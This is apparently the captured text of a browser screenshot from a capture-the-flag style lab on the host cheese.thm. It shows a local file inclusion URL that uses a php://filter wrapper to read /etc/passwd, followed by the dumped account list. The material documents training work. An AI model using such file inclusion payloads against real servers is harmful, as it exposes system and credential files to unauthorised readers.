 Not Secure http://cheese.thm/secret-script.php?file=php://filter/resource=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Analyse your HTTP res...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/
sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/
sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/
sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/
var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/
usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/
usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/
usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/
nologin usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:113:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin comte:x:1000:1000:comte:/home/comte:/bin/bash lxd:x:998:100::/var/snap/
lxd/common/lxd:/bin/false mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false ubuntu:x:1001:1002:Ubuntu:/home/ubuntu:/bin/bash